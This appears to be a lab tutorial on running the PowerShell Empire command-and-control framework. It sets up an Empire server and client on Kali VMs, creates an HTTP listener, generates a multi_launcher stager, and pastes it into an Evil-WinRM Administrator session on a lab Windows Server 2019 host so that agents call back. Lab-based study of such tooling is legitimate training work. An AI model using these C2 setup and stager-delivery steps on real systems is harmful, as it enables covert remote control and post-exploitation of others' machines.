C2 OPERATION:
- Power on the main Kali Linux virtual machine (not the clone), open the Terminal, and use the ifconfig eth0{whatever interface you are having as NAT} command to determine the IP address on the eth0 interface as shown below:

- This ip address will act as an
empire server, while the clone vm will act as aempire client. - Start the
maria DBservice in the kali vm(not the clone) :

- Next, use the following commands to start the Empire server on the main Kali Linux virtual machine:
sudo powershell-empire server
 5. Next, power on the

 Empire Client (clone of Kali Linux) virtual machine and use the following commands to edit the Empire client configuration file to insert the Empire server information:
sudo nano /etc/powershell-empire/client/config.yaml
- Paste the following code snippet at the end of the server’s list:
Empire-Server:
host: http://192.168.83.128 # main kali ip to connect the client with it
port: 1337
socketport: 5000
username: empireadmin
password: password123
 7. Now start the
 empire client from the cloned kali:
sudo systemctl start mariadb.service
sudo powershell-empire client
 8. Establishing the connection to
 empire server, before that make sure your main kali machine’s firewall is not blocking the tcp port 1337 for incoming connections, follow the commands:
# on main kali machine
sudo ufw status
sudo ufw allow 1337/tcp

# on EMPIRE CLIENT machine
(Empire) > connect -c Empire-Server


we can do the same steps inside one kali machine also, by the help of different tabs.
Managing users on Empire:
- On the Empire client console, execute the following commands to access the administrative menu and view the list of current user accounts:
(Empire) > admin
(Empire: admin) > user_list
 2. To create a new user on the Empire server, use the
 create_user command with the username as NewUser1 and the password as Password123, followed by the authoritative user (admin) for creating the account:
(Empire: admin) > create_user NewUser1 Password123 Password123 admin (Empire: admin) > user_list
 3. To disable an user account use the
 disable_user <User_id> command:
(Empire: admin) > disable_user 1001
- To view a list of available commands/options under a context menu, use the `help command.
- Using the
backcommand will return you to the previous menu and the main command will carry you to the main menu within Empire.
Post exploitation using Empire:
- We will be using our
windows serverr 2019as a target system for this exercise.
Creating a listener:
- A
listeneris a module within the Empire server that listens for an incoming connection from an agent running on a compromised host. Without a listener on the Empire server, you won’t be able to send instructions to the agents that are running on the compromised systems. - On the empire client console , use the following command to setup a
HTTP listener
(Empire) > uselistener http
 3. Change the name of the default listener using the command
 set Name <New_name>
(Empire: uselistener/http) > set Name DC_Listener
- Next, you will need to configure the callback host settings. This is the IP address on the eth0 interface of your Kali Linux machine on the (192.168.83.0/24) network that is running the Empire server:
(Empire: uselistener/http) > set Host 192.168.83.128
(Empire: uselistener/http) > set Port 1335 # allowed the connection on my main kali before running this command
- Type
optionsto verify the changes. - Run the listener using the command
execute - Use the
backcommand to come back a few times{optional}, and then use the commandlistenersto see your listeners that been setup by you:
(Empire: uselistener/http) > listeners
 The listener has been setup and waiting for incoming connections.

Creating a stager:
A stager is a module within Empire that allows penetration testers to execute the agent (payload) on the targeted system. When an agent is executed on a compromised host, it will attempt to establish a connection back to the listener on the Empire server running on Kali Linux. This allows the penetration tester to perform post-exploitation tasks on any active agents.
- On the Empire client console, let’s create a multi-launcher stager by using the following command:
(Empire) > usestager multi_launcher

 2. Next, set the listener option to
 DC_Listener:
(Empire: usestager/multi_launcher) > set Listener DC_Listener

- Generate the stager malicious powershell code using the command
generate
(Empire: usestager/multi_launcher) > generate

 4. Next, open a new Terminal on main kali and use
 Evil-WinRM to establish a PowerShell session on the windows server 2019
evil-winrm -i 192.168.83.140 -u Administrator -p P@ssword1

 5. Then paste the malicious code into this
 evil-winrm session.

working with agents:

- To view a list of agents inside
empire clientuse the commandagents
I am having multiple sessions, but you should have one session for now.
2. Whenever you will see an astrick(*) with the name of the agent, that means we are running with the elevated privileges.
3. To interact with an agent use the command interact <egnt_id>
